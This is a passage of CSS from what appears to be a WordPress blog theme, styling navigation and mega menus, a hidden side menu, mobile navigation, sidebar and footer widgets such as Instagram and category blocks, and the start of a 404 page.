  background-color:#16181a;
}
#navigation.vertical .menu li ul li a {
  color: #8d9196;
}
#navigation.vertical .menu > li > a:after,
#navigation.vertical .menu > li > a:before {
  display: none !important;
}
#navigation.vertical .menu { 
    display: flex;
    flex-direction: column-reverse;
}

#navigation.vertical .menu > li {
    flex: 0 0 auto;
}
body.header-version3 {
  padding-left: 100px;
}
#navigation.side-navigation .menu li a {
  color: #5a595c;
}
.menu > li > a {
  padding: 20px 23px 20px 20px;
  display: inline-block;
}
#navigation.side-navigation .menu > li > a {
  padding: 20px 23px 20px 20px;
  position: relative;
}
#navigation-block ul.wp-megamenu > li > a {
  position: relative;
  display: inline-block;
  padding: 20px 23px 20px 20px;
}
.widget_nav_menu .menu > li > a {
  padding: 0;
}
.widget_nav_menu .menu > li > a:after,
.widget_nav_menu .menu > li > a:before {
  display: none !important;
}
.widget_nav_menu .menu > li {
  display: list-item;
}
#header .header-fullwidth #navigation-block {
  width: 100%;
  max-width: 1170px;
  position: relative;
}
.menu > li > a:after,
.menu > li > a:before,
#navigation-block ul.wp-megamenu > li > a:after,
#navigation-block ul.wp-megamenu > li > a:before {
  content: "." !important;
  height: 10px;
  width: 2px;
  line-height: 10px;
  display: block !important;
  position: absolute;
  left: -2px;
  top: 50%;
  margin-top: -9px;
  opacity: 0;
  transform:translateX(15px);
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
.menu > li > a:after,
#navigation-block ul.wp-megamenu > li > a:after {
  right: -1px;
  left: auto;
  opacity: 0;
  transform:translateX(-15px);
}
.menu > li > a:hover:after,
.menu > .current-menu-item > a:after,
.menu > .current-menu-ancestor > a:after,
#navigation-block ul.wp-megamenu > li > a:hover:after,
#navigation-block ul.wp-megamenu > li:hover > a:after,
#navigation-block ul.wp-megamenu > li.current-menu-item > a:after,
#navigation-block ul.wp-megamenu > li.current-menu-ancestor > a:after,
.menu > li > a:hover:before,
.menu > .current-menu-item > a:before,
.menu > .current-menu-ancestor > a:before,
#navigation-block ul.wp-megamenu > li > a:hover:before,
#navigation-block ul.wp-megamenu > li:hover > a:before,
#navigation-block ul.wp-megamenu > li.current-menu-item > a:before,
#navigation-block ul.wp-megamenu > li.current-menu-ancestor > a:before {
  transform:translateX(0);
  opacity: 1;
}

.menu:hover > .current-menu-item > a:after,
.menu:hover > .current-menu-ancestor > a:after,
#navigation-block ul.wp-megamenu:hover>li.current-menu-item>a:after,
#navigation-block ul.wp-megamenu:hover>li.current-menu-ancestor>a:after {
  transform:translateX(15px);
  opacity: 0;
}

.menu:hover > .current-menu-item > a:before,
.menu:hover > .current-menu-ancestor > a:before,
#navigation-block ul.wp-megamenu:hover>li.current-menu-item>a:before,
#navigation-block ul.wp-megamenu:hover>li.current-menu-ancestor>a:before {
  transform:translateX(-15px);
  opacity: 0;
}

.menu:hover > .current-menu-item:hover > a:after,
.menu:hover > .current-menu-ancestor:hover > a:after,
#navigation-block ul.wp-megamenu:hover>li.current-menu-item:hover>a:after,
#navigation-block ul.wp-megamenu:hover>li.current-menu-ancestor:hover>a:after,
.menu:hover > .current-menu-item:hover > a:before,
.menu:hover > .current-menu-ancestor:hover > a:before,
#navigation-block ul.wp-megamenu:hover>li.current-menu-item:hover>a:before,
#navigation-block ul.wp-megamenu:hover>li.current-menu-ancestor:hover>a:before {
  transform:translateX(0px);
  opacity: 1;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li {
  padding: 0 20px;
}
#navigation-block .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li > a {
  padding: 0;
}
ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active a{border: 0 !important;}
ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active {
  background-color: #fff !important;
}
ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav {
  background-color: #f5f5f5;
}
#navigation-block .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li {
  padding-top: 20px;
  padding-bottom: 20px;
}
.menu li > a:hover,
.menu .current-menu-item > a,
.menu .current-menu-ancestor > a {
  color: #a5b8c0;
}
#navigation.vertical .menu li > a:hover,
#navigation.vertical .menu .current-menu-item > a,
#navigation.vertical .menu .current-menu-ancestor > a,
#navigation.vertical .menu > li.menu-item-has-children:hover > a {
  color: #fff;
}
/** 
 * 2.2.1 Hidden side menu
 */
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li {
  
}
#navigation-block ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li {
  padding: 0  20px !important;
  border: 0 !important;
}
#navigation-block .wpmm-vertical-tabs-content {
  padding: 25px !important;
}
#navigation-block .wpmm-vertical-tabs-nav {
    width: 16.411%;
    border-right: 0;
}
#navigation-block .wpmm-vertical-tabs-content {
  width: 83.589%;
}
#navigation-block ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul {
  padding:25px 0;
}
#navigation-block #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu .wpmm-tab-btns li a {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  padding: 0;
}
#navigation-block .wpmm-grid-post-img {
  height: 161px;
}
#navigation-block #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu h4.grid-post-title a {
  padding: 0;
  font-size: 18px;
  line-height: 20px;
  color: #000000;
  letter-spacing: -0.5px;
  font-weight: normal !important;
}
#navigation-block #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu h4.grid-post-title {
  margin: 0;
  text-align: center;
  font-weight: normal;
  padding-top: 12px;
  font-family: 'Varela Round' !important;
  letter-spacing: -0.1px;
}
#navigation-block #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu .meta-date {
  color: #b8b6bb;
  padding-top: 8px;
  margin-bottom: 0;
  font-size: 10px;
}
#navigation-block .menu-item,
#navigation-block .menu-item .wpmm-row {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
#navigation ul {
  -webkit-font-smoothing:antialiased;
    list-style: none;
    margin: 0;
    padding: 0;
}

#navigation li {
  padding: 0px;
  margin: 0px;
  position: relative;
    
}

#navigation li ul li {
  height: 0;
  padding: 0;
    -webkit-transition: all .25s ease;
       -moz-transition: all .25s ease;
        -ms-transition: all .25s ease;
         -o-transition: all .25s ease;
            transition: all .25s ease;
}

#navigation li ul {
    padding:5px 25px; 
    float: left;
    background-color: #ffffff;
    left: 5px;
    opacity: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    text-align: left;
    z-index: 1;
    -webkit-box-shadow: 0 3px 6px 0 rgba(0,0,0,0.15);
    box-shadow: 0 3px 6px 0 rgba(0,0,0,0.15);
    -webkit-transition: all .3s ease;
       -moz-transition: all .3s ease;
        -ms-transition: all .3s ease;
         -o-transition: all .3s ease;
            transition: all .3s ease;
    
}
#navigation.side-navigation li ul {
  left: 0;
  padding: 0;
}
#navigation.side-navigation li ul li {
  padding: 0 20px;
}
#navigation.side-navigation li:hover > ul ul {
    top: 100%;
    border-top: 1px solid #a29fa6;
    margin-left: 0;
}
#navigation-block .wp-megamenu li.menu-item > .wp-megamenu-sub-menu {
  -webkit-box-shadow: 0 3px 6px 0 rgba(0,0,0,0.15);
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.15);
}
#navigation ul ul ul {
  top: 0%;
  left: 100%;
  margin-left: 1px;
}

#navigation li:hover > ul {
    opacity: 1;
    visibility: visible;
}

#navigation li:hover > ul li {
  height: 41px;
}

#navigation li:hover > ul ul {
    top: 0%;
}

#navigation li ul li {
    float: none;
    min-width: 176px;
    margin: 0;
}
.wp-megamenu-wrap .wp-megamenu li .wp-megamenu-sub-menu li {
  padding: 0;
}
#mobile-header .dl-menuwrapper li a {
  border: 0;
  background-image: linear-gradient(to right, #a5b2cd 33%, rgba(255,255,255,0) 0%);
  background-position: top;
  background-size: 4px 1px;
  background-repeat: repeat-x;
}
#mobile-header .dl-menuwrapper li.dl-back > a {
  background-color:transparent;
}
#mobile-header .dl-menuwrapper li.dl-back:after {
  color:inherit;
}
#mobile-header .dl-menuwrapper .dl-menu {
  border-bottom: 0;
}
#navigation .menu li ul li a,
.wp-megamenu-wrap .wp-megamenu li .wp-megamenu-sub-menu li > a{
  color: #a29fa6;
  font-weight: 400;
  display: block;
  height: 40px;
  line-height: 40px;
  text-transform: none;
  font-size: 14px;
  background-image: linear-gradient(to right, #a5b2cd 33%, rgba(255,255,255,0) 0%);
  background-position: bottom;
  background-size: 4px 1px;
  background-repeat: repeat-x;
  max-width: 176px;
  letter-spacing: normal;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-bottom: 0;
  font-weight: normal !important;
}
#navigation-block #wp-megamenu-main_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a {
  height: 40px;
  text-transform: none;
  font-size: 14px;
  background-image: linear-gradient(to right, #a5b2cd 33%, rgba(255,255,255,0) 0%);
  background-position: bottom;
  background-size: 4px 1px;
  background-repeat: repeat-x;
  max-width: 176px;
  letter-spacing: normal;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-bottom: 0;
}
#navigation-block #wp-megamenu-main_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget {
  margin-bottom: 0;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu > li.wpmm-col .textwidget {
  padding-top: 20px !important;
}
#navigation .menu li ul li:last-child a,
.wp-megamenu-wrap .wp-megamenu li .wp-megamenu-sub-menu li:last-child a,
#navigation-block #wp-megamenu-main_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:last-child>a  {
  background-image: none;
}

#navigation .menu li ul li a:hover,
#navigation .menu li ul .current-menu-item > a,
#navigation .menu li ul .current-menu-ancestor > a {
    color: #aaadad;
}

.cart-main.menu-item {
  float: right;
  margin-left: 15px;
}

.my-cart-link {
  color: #fff;
  height: 54px;
  line-height: 52px;
}

.my-cart-link i {
  font-size: 16px;
}

/* mobile menu */
#dl-menu .menu-item[class*="fa-"]:before {
    content: "";
    display: none;
}

/* 
 * 2.3 Hidden side menu
 */

.menu-hidden-container {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0,0,0,0.6);
	z-index: 9999;
	display: none;
}

.admin-bar .menu-hidden-container {
	top: 32px;
}

nav#hidden-nav {
	width: 499px;
	background-color: #fff;
	padding: 200px 60px 0;
	position: absolute;
	top: 0;
	bottom: 0;
	left: -500px;
	overflow: auto !important;
  text-align: center;
}

nav#hidden-nav .widget {
  max-width: 258px;
  margin: 0 auto;
}

nav#hidden-nav .menu-button-close {
  font-size: 34px;
  color: #000;
  width:36px;
  text-align: center;
  display: block;
  position: absolute;
  top: 80px;
  left: 50%;
  margin-left: -18px;
}

#hidden-nav .menu {
	display: block;
}

#hidden-nav .menu > li {
	padding: 0 0 30px 0;
	float: none;
	text-align: center;
}

#hidden-nav .menu > li a {
	font-size: 14px;
	text-transform: none;
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
}

#hidden-nav .menu .current-menu-item a,
#hidden-nav .menu li a:hover {
	color: #949898;
}
#hidden-nav .menu .sub-menu {
  text-align: left;
  margin-left: 0;
}

#hidden-nav .about-me > p {
  margin-bottom: 35px;
}

#hidden-nav .social-icons li a {
  color: #201f22;
  font-size: 15px;
}

#hidden-nav .social-icons li a i {
  font-size: inherit;
}

nav#hidden-nav .widget {
  margin-bottom: 25px;
}

#hidden-nav .widget.widget_nav_menu {
  margin-bottom: 50px;
}
.widget_nav_menu .menu {
  position: relative;
  display: block;
  overflow: hidden;
}
.widget_nav_menu ul.menu li {
  position:static;
}
.widget_nav_menu ul.menu li {
  padding: 9px 0 10px 0;
  float: none;
  margin: 0;
  border-top: 1px dashed;
  border-color: rgba(0,0,0,0.1);
}
#hidden-nav .widget_nav_menu ul.menu li {
  border-color: rgba(235,235,235,0.2);
}
.widget_nav_menu ul li:first-child {
  border-top: none;
  padding-top: 0;
}
.widget_nav_menu ul.menu li.menu-item-has-children:after {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  display: block;
  width: 15px;
  text-align: right;
  float: right;
  color: #adaaaa;
  cursor: pointer;
}
.widget_nav_menu > div::-webkit-scrollbar {
    width: 6px;
}
/* Track */
.widget_nav_menu > div {
  padding-right: 10px;
}
.widget_nav_menu > div::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
    -webkit-border-radius: 8px;
    border-radius: 8px;
}
 
/* Handle */
.widget_nav_menu > div::-webkit-scrollbar-thumb {
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background: rgba(200,200,200,0.8); 
    -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.5); 
}
.widget_nav_menu > div::-webkit-scrollbar-thumb:window-inactive {
  background: rgba(200,200,200,0.4); 
}
#hidden-nav .widget_nav_menu .menu > li a {
  
}
.widget_nav_menu .menu li a {
  text-transform: none;
  font-family: inherit;
  font-weight: normal;
  letter-spacing: normal;
}
.widget_nav_menu .menu .back-to-menu {
  color: #bbbbbb;
  font-size: 13px;
  text-transform: none;
  font-family: inherit;
  cursor: pointer;
}
.widget_nav_menu .menu .back-to-menu:before {
  content: "\f104";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  padding-right: 10px;
}
.widget_nav_menu .menu li.current-menu-item > a,
.widget_nav_menu .menu li a:hover {
  color: #201f22;
}
.widget_nav_menu .menu .sub-menu {
  text-align: left;
  margin-left: 0;
  list-style: none;
}
.widget_nav_menu .menu .sub-menu {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: none;
  z-index: 99;
  background: #fff;
  margin: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
#hidden-nav .widget_nav_menu .menu .sub-menu {
  
}
.widget_nav_menu .menu .sub-menu.sub-menu-show {
  display: block;
  webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.widget_nav_menu .menu .sub-menu li.menu-item {
  
}

.widget_nav_menu .menu .sub-menu li {
  margin-left: 0px;
}
#mobile-nav {
  background-color: #fff;
  width: 100%;
  height: 50px;
  border-top: 1px solid #dfdfdf;
  position: fixed;
  z-index: 9999;
  bottom: 0px;
  display: none;
}

#mobile-nav .hidden-menu-button {
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -16px;
}

#mobile-nav .search-link {
  position: absolute;
  left: 20px;
  top: 50%;
  margin-top: -10px;
  width: 20px;
}

#mobile-nav .search-area {
  top: 0;
  bottom: 50px;
}

#mobile-nav .social-area {
  position: fixed;
  top: 0;
  bottom: 50px;
  width: 100%;
  background-color: #fff;
  left: 0;
  right: 0;
  display: none;
}

#mobile-nav .social-area .social-icons li a {
  font-size: 26px;
  line-height: 32px;
  padding: 0 5px;
}

#mobile-nav .social-area .sharebox {
  position: absolute;
  width: 100%;
  top: 50%;
  margin: -13px 0 0 0px;
  left: 0%;
  text-align: center;
}

#mobile-nav .social-menu-button {
  position: absolute; 
  left: 50%;
  top: 50%;
  width: 20px;
  margin: -10px 0 0 -10px;
}

#mobile-nav .search-link .search-button,
#mobile-nav .social-menu-button .social-button {
  font-size: 20px;
  line-height: 20px;
  color: #222222;
}

#mobile-nav .close-button {
  display: block;
  width: 32px;
  height: 32px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -16px 0 0 -16px;
  z-index: 9;
  background-color: #fff;
  display: none;
}

#mobile-nav .icon {
  font-size: 32px;
  display: inline-block;
  line-height: 32px;
  color: #222222;
}

#mobile-nav nav#hidden-nav {
    width: 100%;
    max-width: 420px;
    padding: 40px 20px 0px;
    margin: 0 auto;
    bottom: 0px;
    right: 0;
    left: 0;
}

#mobile-nav .menu-hidden-container {
    bottom: 50px;
    background-color: #fff;
    z-index: 99;
    display: none;
    top: 0;
}

/**
* 3.0 - Widgets
*/
.category-block.category-block-element {
  width: 100%;
  padding: 10px;
  background-size: cover;
  background-position: center;
  background-color: #fff;
  background-repeat: no-repeat;
  position: relative;
}
.category-block.category-block-element img {
  position: absolute;
  display: block;
  width: 100%;
  height: 100% !important;
  object-fit:cover;
  z-index: 0;
  left: 0;
  top: 0;
  opacity: 1;
  transition:all 0.5s ease-out;
}
.category-block.category-block-element .category-block-inner .link-icon {
  position: absolute;
  font-size: 26px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  top: 75px;
  left: 20%;
  margin-left: -15px;
  opacity: 0;
  transition:all 0.5s ease-out;
  z-index: 9;
}
.category-block.category-block-element:hover .category-block-inner .link-icon {
  opacity: 1;
  left: 50%;
}
.category-block.category-block-element .category-block-inner {
  border: 1px solid #fff;
  padding: 15px;
  position: relative;
  height: 225px;
  position: relative;
  transition:all 0.75s ease;
}
.category-block.category-block-element .category-block-inner::before,
.category-block.category-block-element .category-block-inner::after {
  box-sizing: inherit;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
}

.category-block.category-block-element .category-block-inner::before,
.category-block.category-block-element .category-block-inner::after {
  border: 3px solid transparent;
  width: 0;
  height: 0;
}

.category-block.category-block-element .category-block-inner::before {
  top: 0;
  left: 0;
}

.category-block.category-block-element .category-block-inner::after {
  bottom: 0;
  right: 0;
}
  
.category-block.category-block-element:hover .category-block-inner {
  border-color: transparent;
  background-color: #fff;
}
.category-block.category-block-element:hover img {
  opacity: 0;
}
.category-block.category-block-element:hover .category-block-inner::before,
.category-block.category-block-element:hover .category-block-inner::after {
    width: 100%;
    height: 100%;
}
.category-block.category-block-element:hover .category-block-inner::before {
    border-top-color: #a5b8c0;
    border-right-color: #a5b8c0;
    transition: width 0.15s ease-out, height 0.25s ease-out 0.25s;
}

.category-block.category-block-element:hover .category-block-inner::after {
    border-bottom-color: #a5b8c0;
    border-left-color: #a5b8c0;
    transition: border-color 0.25s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;
}

.category-block.category-block-element .category-block-inner .category-button {
  background: #fff;
  display: inline-block;
  position: absolute;
  bottom: 24px;
  width: auto;
  max-width: 80%;
  color: #27282b;
  font-family: 'Roboto';
  font-weight: 700;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  text-align: center;
  font-size: 11px;
  padding: 12px 10px 11px;
  line-height: 1em;
  left: 50%;
  transform:translateX(-50%);
  z-index: 10;
}
.category-block.category-block-element:hover .category-block-inner .category-button {
  color: #fff;
  background-color: #a5b8c0;
}
.category-button:hover {
  color: #fff;
}
.category-block.category-block-element .category-block-inner .category-button span {
  display: inline-block;
  position: relative;
  padding: 0 15px;
}
.category-block.category-block-element .category-block-inner .category-button span:after,
.category-block.category-block-element .category-block-inner .category-button span:before {
  content: ".";
  width: 2px;
  height: 2px;
  top: 50%;
  line-height: 2px;
  display: block;
  position: absolute;
  left: 0px;
  margin-top: -4px;
}
.category-block.category-block-element .category-block-inner .category-button span:after {
  right: 0px;
  left: auto;
}
.widget {
	margin-bottom: 40px;
}

#sidebar .widget {
  margin-bottom: 65px;
}

#hidden-nav .widget {
	margin-bottom: 20px;
}
#hidden-nav .widget > ul {
  text-align: left;
}
.widget_socials .social-icons {
  text-align: center;
}

.wpb_widgetised_column .widget .title, .widget-title,
#wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title {
	font-size: 11px;
  line-height: 1.2em;
	font-family: "Roboto";
	font-weight: 500;
  color: #201f22;
	letter-spacing: 2.5px;
	text-transform: uppercase;
  text-align: center;
  margin-bottom: 24px;
  position: relative;
  overflow: hidden;
}

.wpb_widgetised_column .widget .title:before, 
.wpb_widgetised_column .widget .title:after, 
.widget-title.separator:before, 
.widget-title.separator:after,
#wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title:before,
#wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title:after {
    position: absolute;
    top: 50%;
    overflow: hidden;
    width: 15px;
    height: 1px;
    border-top: 1px solid #cecbd2;
    margin-top: -1px; 
    content: '';
}

.widget-title.separator:before,
.wpb_widgetised_column .widget .title:before,
#wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title:before {
    margin-left: -30px;
    text-align: right;
}

.widget-title.separator:after,
.wpb_widgetised_column .widget .title:after,
#wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title:after {
  margin-left: 15px;
}

.widget_search .screen-reader-text {
  display: none;
}
.widget_search input[type="text"] {
  margin-bottom: 20px;
}
#sidebar .widget_search input[type="text"] {
  margin-bottom: 25px;
  border-color: transparent;
}

#sidebar .widget .searchform {
  text-align: center;
}
#sidebar .widget_search {
  padding: 30px 20px;
  background-color: #f5f5f5;
}
.widget_search #searchform {
  width: 100%;
  overflow: hidden;
}
#searchform .screen-reader-text {
  display: inline-block;
  margin-bottom: 10px;
}
#searchform input[type=text] {
  margin-bottom: 15px;
}
.widget_aboutme {
  text-align: center;
}
.widget_aboutme .about-me-img {
  width: 150px;
  height: 150px;
  margin: 0 auto 20px;
  border-radius: 50%;
}
.widget_aboutme .about-me-img img {
  width: 100%;
  height: 150px;
  object-fit:cover;
  border-radius: 50%;
}
.widget_aboutme .content {
  margin-bottom: 20px;
}
.widget .list-latestposts li {
    padding: 0;
    margin-left: 0;
    list-style: none;
}

.widget .list-latestposts .post-item {
    margin-bottom: 24px;
}
.widget .list-latestposts .post-item .meta-read {
  margin-bottom: 0;
}
.widget .list-latestposts .post-item h4 {
  margin-bottom: 0;
}
.widget .list-latestposts .post-item .meta-date {
  font-weight: normal;
  color: #2b2735;
}
.widget .list-latestposts .post-item .meta-date:after {

}
.widget .list-latestposts .post-item:last-child {
    margin-bottom: 0;
}

.widget .list-latestposts .post-item p:last-child {
    margin: 0;
}


.widget .latest-blog-list h4 {
    font-size: 18px;
    line-height: 1.3em;
    display: block;
    margin-bottom: 5px;
}

.widget .latest-blog-list .latest-blog-item-img {
  max-width: 85px;
  height: 69px;
  overflow: hidden;
}

.widget .latest-blog-list .latest-blog-item-description {
  overflow: hidden;
  padding-top: 15px;
}

.widget .latest-blog-list .meta-date,
.widget .latest-blog-list .meta-categories {
  text-align: left;
}
.widget .latest-blog-list .meta-categories {
  margin-bottom: 5px;
}
.widget .latest-blog-list .meta-categories a {
  font-weight: 400 !important;
  font-size: 10px;
  letter-spacing: 0;
}

.widget .latest-blog-list {
    margin-top: 14px;
    padding-top: 14px;
    border-top: 1px dashed #e1e4e4;
}
.widget .list-latestposts .post-meta {
  display: flex;
  align-items:center;
  justify-content:flex-start;
  margin-bottom: 8px;
}
.widget .latest-blog-lists .latest-blog-list:first-child {
    margin-top: 0;
    border: 0;
    padding-top: 0;
}

#wp-calendar {
  text-align: center;
  font-size: 12px;
  background-color: #fff;
  color: #333;
}

#wp-calendar caption {
  margin-bottom: 0px;
  padding-bottom: 10px;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: 600;
  background-color: #fff;
}

#wp-calendar th, #wp-calendar td {
    padding:0px; 
    border-color: #e5e5e5;
}

#wp-calendar #prev {
  text-align: left;
  padding-left: 10px;
  text-transform: uppercase;
  font-size: 10px;
}

#wp-calendar #next {
  text-align: right;
  padding-right: 10px;
  text-transform: uppercase;
  font-size: 10px;
}

#sidebar .widget .instagram-items {
  margin: 0 -6px 10px;
}
.widget .instagram-items {
  overflow: hidden;
}
.rima-shortcode-instagram .widget .instagram-items {
  margin: 0 -6px;
}
.widget .instagram-item {
  padding: 6px;
}

h3.insta-shortcode-title {
  font-size: 11px;
  line-height: 20px;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  color: inherit;
  text-align: center;
  margin-bottom: 20px;
}

h3.insta-shortcode-title i {
  font-size: 15px;
  line-height: 20px;
  padding-right: 4px;
  color: inherit;
}

.widget .instagram-item a {
  display: block;
  background-color: #000;
  position: relative;
  overflow: hidden;
}

.instagram-item img {
  opacity: 1;
  -webkit-transition: all .15s ease-in;
     -moz-transition: all .15s ease-in;
      -ms-transition: all .15s ease-in;
       -o-transition: all .15s ease-in;
          transition: all .15s ease-in;
}

.instagram-item img {
    width: 100.1%;
    height: 100.1%;
    object-fit:cover;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
}

.instagram-item a {
  position: relative;
  overflow: hidden;
  padding-bottom: 100%;
}
.instagram-item:hover img {
  opacity: 0.75;
}
.insta-video-lightbox {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 99999;
  position: fixed;
  background-color: rgba(0,0,0, 0.7);
  display: none;
}
.insta-video-lightbox a.close-lightbox {
  font-size: 34px;
  width: 34px;
  height: 34px;
  line-height: 34px;
  display: block;
  position: absolute;
  right: 20px;
  top: 20px;
  padding: 0;
  background: none;
  color: #fff;
  z-index: 99;
}
.open-insta-video-lightbox i {
  display: inline-block;
  font-size: 60px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  height: 60px;
  width: 60px;
  text-align: center;
  line-height: 60px;
  margin: -30px 0 0 -30px;
  z-index: 2;
}
.insta-video-lightbox a.close-lightbox i {
  font-size: inherit;
}
.insta-video-lightbox .insta-video-item {
    width: 100%;
    max-width: 640px;
    height: 100%;
    display: flex;
    align-items: center;
    margin: 0 auto;
}
.widget_instagram {
  text-align: center;
}

.insta-link {
  font-size: 14px;
  font-family: Georgia, sans-serif;
}
.insta-follow-link {
  font-size: 11px;
  font-family: 'Roboto';
  color: #201f22;
  text-transform: uppercase;
  line-height: 20px;
  max-width: 140px;
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -70px;
  text-align: center;
  padding-top: 48px;
  display: none;
  letter-spacing: 2.5px;
}
#before-footer .insta-follow-link,
.rima-shortcode-instagram .insta-follow-link {
  display: block;
}
.rima-shortcode-instagram .insta-follow-link {
  position: relative;
}
#footer .span4 {
  min-height: 1px;
}

.insta-follow-link-sidebar {
  display: none;
}
#sidebar .insta-follow-link-sidebar {
  display: block;
}
.insta-follow-link-sidebar a {
  color: #201f22;
}
.insta-follow-link-sidebar a i {
  font-size: 15px;
}
.insta-follow-link:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 1px;
  left: 50%;
  top: 0;
  border-left: 1px solid #201f22;
}
.insta-follow-link .icon-insta {
  padding: 0px;
  width: 87px;
  height: 87px;
  text-align: center;
  line-height: 89px;
  margin: 0 auto;
  position: relative;
  display: block;
  border: 1px solid #b8b6bb;
  border-radius: 50%;
  margin-bottom: 28px;
}
.insta-follow-link .icon-insta i {
  line-height: 1em;
  font-size: 15px;
  margin-left: 3px;
}
#before-footer .widget_instagram {
  position: relative;
  padding-bottom: 38px !important;
}
.widget.widget_categories .screen-reader-text {
  display: none;
}
.widget_categories ul,
.widget_archive ul {
  margin: 0;
  padding: 0;
}
.widget_categories > ul,
.widget_archive > ul {
  list-style: none;
}
.widget_categories > ul > li:first-child,
.widget_archive > ul > li:first-child {
  background-image:none;
}
.widget_categories ul li,
.widget_archive ul li {
  text-align: right;
  overflow: hidden;
  padding:10px 0 9px;
  display: block;
  background-image: linear-gradient(to right, #a5b2cd 33%, rgba(255,255,255,0) 0%);
  background-position: top;
  background-size: 4px 1px;
  background-repeat: repeat-x;
  font-size: 13px;
  color: #b8b6bb;
}

.widget_categories ul > li > ul.children {
  margin-top: 10px;
}
.widget_categories ul.children li:last-child {
  padding-bottom: 0;
}
.widget_categories ul li a,
.widget_archive ul li a {
  float: left;
  display: inline-block;
  color: #5a595c;
}
.widget_categories ul li:after {
  content: "";
  zoom: 1;
  clear: both;
}
.located-at {
  text-align: center;
}

.widget_twitter .tweet .date {
  color: #b8b6bb;
  text-transform: uppercase;
  font-size: 11px;
  font-family: "Roboto";
  letter-spacing: 2.5px;
}

.signature {
  font-size: 24px;
  line-height: 24px;
  font-family: 'Marck Script', cursive;
  color: #000;
  padding-top: 20px;
  display: block;
}
#footer .widget > ul,
#footer .widget_nav_menu ul {
  text-align: left;
}
#footer .container .span12 .instagram-items {
  margin: 0 -6px;
}
#footer .widget_archive label {
  color: #fff;
  margin-bottom: 10px;
}
#footer .widget_nav_menu .menu li a {
  color: #fff;
}
#footer .widget_nav_menu .menu li a:hover,
#footer .widget_nav_menu .menu li.current-menu-item > a,
#footer .widget_nav_menu .menu li.current-menu-parent > a {
  color: #adaaaa;
}
#footer .widget_nav_menu ul.menu li {
  border-color: rgba(255, 255, 255, 0.2);
}
#footer .widget_nav_menu .menu .sub-menu {
  background-color: #171c1b;
}
/** 
* 4.0 - 404 page 
*/

#error-404 {
  text-align: center;
  display: table;
